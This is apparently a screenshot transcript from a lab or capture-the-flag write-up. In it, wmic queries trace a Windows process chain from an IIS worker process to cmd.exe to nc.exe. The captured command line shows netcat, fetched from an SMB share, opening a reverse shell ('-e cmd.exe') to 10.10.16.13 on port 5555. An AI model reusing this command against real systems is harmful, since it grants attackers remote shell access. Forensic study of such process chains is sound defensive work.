 C:\Windows\system32>wmic process where (processid=3624) get processid, parentprocessid, caption, commandline
Caption  CommandLine                                          ParentProcessId  ProcessId
nc.exe   \\10.10.16.13\a\nc.exe  -e cmd.exe 10.10.16.13 5555  3572             3624
C:\Windows\system32>wmic process where (processid=3572) get processid, parentprocessid, caption, commandline
Caption  CommandLine                                                      ParentProcessId  ProcessId
cmd.exe  "cmd.exe" /c \\10.10.16.13\a\nc.exe -e cmd.exe 10.10.16.13 5555  2064             3572
C:\Windows\system32>wmic process where (processid=2064) get processid, parentprocessid, caption, commandline
Caption   CommandLine
w3wp.exe  c:\windows\system32\inetsrv\w3wp.exe -ap "Web" -v "v2.0" -l "webengine4.dll" -a \\.\pipe\iisipmf4a4535b-